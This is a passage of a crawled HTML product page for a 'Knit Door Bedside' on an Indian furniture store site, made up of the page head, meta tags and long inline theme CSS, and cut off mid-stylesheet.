

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisanfurniture.in/product/knit-door-bedside/
body_size: 60069
content:
<!DOCTYPE html>
<html lang="en-in">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Knit Door Bedside - ArtisanFurniture.in</title>
<meta property="product:price:amount" content="8950">
<meta property="product:price:currency" content="INR">
<meta name="description" content="Knit Door Bedside Online furniture for your Home at the best prices with ArtisanFurniture India. ✔️ Includes Free Shipping">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.artisanfurniture.in/product/knit-door-bedside/">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="ArtisanFurniture.in &raquo; Feed" href="https://www.artisanfurniture.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artisanfurniture.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisanfurniture.in%2Fproduct%2Fknit-door-bedside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artisanfurniture.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisanfurniture.in%2Fproduct%2Fknit-door-bedside%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.artisanfurniture.in/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://www.artisanfurniture.in/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:var(--ast-global-color-2,#111827 );font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"],a:where(.wp-block-button__link){border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="radio"].gfield-choice-input:checked,input[type="checkbox"].gfield-choice-input:checked,.ginput_container_consent input[type="checkbox"]:checked{border-color:inherit;background-color:inherit;}input[type="radio"].gfield-choice-input:focus,input[type="checkbox"].gfield-choice-input:focus,.ginput_container_consent input[type="checkbox"]:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single figure,.ast-article-single img:not(figure img){box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons 